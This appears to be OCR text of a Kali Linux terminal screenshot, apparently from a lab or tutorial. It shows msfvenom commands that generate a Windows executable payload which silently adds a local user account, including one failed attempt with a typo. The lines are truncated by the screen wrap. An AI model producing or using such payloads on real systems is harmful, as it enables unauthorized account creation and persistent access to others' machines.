 kali@kali: ~
01:23 PM
kali@kali: ~
File Actions Edit View Help
kali@kali:~$ msfvenom -p windows/adduer USER=malware_adduser PASS=User@1
ue -f exe > malware_adduser.exe
^[
Error: invalid payload: windows/adduer
kali@kali:~$ msfvenom -p windows/adduser USER=malware_adduser PASS=User@
rue -f exe > malware_adduser.exe